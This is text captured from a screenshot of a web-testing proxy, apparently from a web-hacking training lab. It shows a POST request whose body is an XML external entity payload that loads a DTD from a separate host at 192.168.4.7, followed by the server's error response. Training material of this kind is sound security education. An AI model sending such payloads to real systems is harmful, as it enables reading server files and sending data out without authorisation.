 Go Cancel < >
Request
Raw Params Headers Hex XML
POST /v2/api/status HTTP/1.1
Host: hc.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0AF5493BD2C686C6956620AFB9178889
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 142
Content-Type: application/xml;charset=UTF-8
<?xml version="1.0" ?>
<!DOCTYPE extdtd [
<!ENTITY % ent SYSTEM "http://192.168.4.7:8000/ext.dtd">
%ent;
%c;
]>
<extdtd>&rrr;</extdtd>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 16 Apr 2018 20:31:33 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Content-Length: 39
Woooops some pretty bad error occured !